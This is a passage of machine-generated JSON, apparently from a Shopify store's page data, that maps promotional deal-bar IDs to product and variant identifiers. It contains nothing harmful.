,"productGID":"gid:\/\/shopify\/Product\/8634178765048","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250937592"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8702070391032","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254804216"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8702070391032","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254836984"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8702070391032","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254869752"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8702070391032","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254902520"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/9317896323320","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269418744"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/9317896323320","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269451512"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/9317896323320","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269484280"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/9317896323320","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269517048"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8915779911928","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266436856"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8915779911928","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266469624"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8915779911928","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266502392"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8915779911928","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266535160"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8634192363768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680251724024"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8634192363768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680251756792"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8634192363768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680251789560"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8634192363768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680251822328"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8926807556344","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680236552440"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8926807556344","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680236585208"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8926807556344","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680236617976"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8926807556344","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680236650744"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8924593848568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268566776"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8924593848568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268599544"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8924593848568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268632312"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8924593848568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268665080"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/7540851605752","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250708216"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/7540851605752","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250740984"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/7540851605752","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250773752"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/7540851605752","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250806520"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8799518327032","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680260997368"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8799518327032","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680261030136"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8799518327032","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680261062904"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8799518327032","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680261095672"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8634207043832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252838136"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8634207043832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252870904"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8634207043832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252903672"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8634207043832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252936440"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8924594209016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268894456"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8924594209016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268927224"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8924594209016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268959992"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8924594209016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268992760"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8915778502904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266109176"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8915778502904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266141944"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8915778502904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266174712"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8915778502904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266207480"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8799496470776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258605304"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8799496470776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258638072"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8799496470776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258670840"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8799496470776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258703608"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8915781452024","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266666232"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8915781452024","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266699000"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8915781452024","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266731768"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8915781452024","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680266764536"]},{"dealBarId":"785549c7-173d-4a75-abb1-cfa36de85cdf","productGID":"gid:\/\/shopify\/Product\/9027428286712","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681371767032"]},{"dealBarId":"39fddfe4-eeff-4096-a62c-80690edc84f9","productGID":"gid:\/\/shopify\/Product\/9027428286712","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681371799800"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482333626616","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401651448"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482333626616","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401684216"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483198800120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405223160"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483198800120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405255928"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483112095992","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402929400"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483112095992","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402896632"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483117535480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403257080"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483117535480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403224312"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482319012088","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401192696"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482319012088","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401225464"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483188805880","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404862712"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483188805880","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404829944"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491675390200","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408499960"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491675390200","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408532728"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491679977720","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408860408"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491679977720","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408827640"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491677716728","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408631032"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491677716728","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408663800"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491681583352","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408925944"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491681583352","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408893176"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491676504312","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408565496"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491676504312","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408598264"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487433048312","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408139512"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487433048312","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408106744"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487431835896","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407910136"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487431835896","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407942904"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487433343224","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408205048"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487433343224","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408172280"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491678568696","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408696568"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491678568696","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408729336"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491679158520","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408794872"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491679158520","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408762104"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482349191416","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402044664"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482349191416","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402077432"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482289488120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400963320"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482289488120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400930552"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487389794552","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406271736"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487389794552","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406304504"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487388516600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406238968"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487388516600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406206200"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487431147768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407713528"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487431147768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407746296"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483284291832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405976824"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483284291832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405944056"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482285097208","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400865016"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482285097208","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400897784"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482276282616","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400766712"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482276282616","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400733944"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483129299192","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403748600"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483129299192","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403781368"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483143848184","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404666104"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483143848184","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404633336"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483136868600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404076280"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483136868600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404109048"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482342244600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401946360"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482342244600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401913592"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/6714372194487","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399259384"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/6714372194487","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399226616"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483099349240","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402568952"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483099349240","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402601720"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483124678904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403584760"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483124678904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403551992"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/9317887181048","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410662648"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/9317887181048","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410695416"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7598891958520","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409843448"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7598891958520","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409810680"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7598887534840","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409745144"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7598887534840","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409777912"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482328842488","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401553144"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482328842488","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401520376"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483282227448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405878520"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483282227448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405911288"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491758588152","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409057016"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491758588152","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409024248"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483097022712","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402503416"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483097022712","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402536184"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491763699960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409614072"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491763699960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409646840"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483094008056","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402405112"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483094008056","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402372344"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/6714373275831","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399292152"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/6714373275831","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399324920"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7493074256120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409712376"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7493074256120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409679608"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483112685816","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402962168"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483112685816","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402994936"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482203996408","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399849208"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482203996408","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399816440"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483194671352","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405026552"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483194671352","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405059320"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482295353592","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401094392"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482295353592","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401061624"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482242498808","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399947512"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482242498808","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399980280"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638443491576","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410171128"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638443491576","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410138360"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483126972664","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403683064"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483126972664","variantGIDs":["gid:\/\/shopify\/ProductVariant\/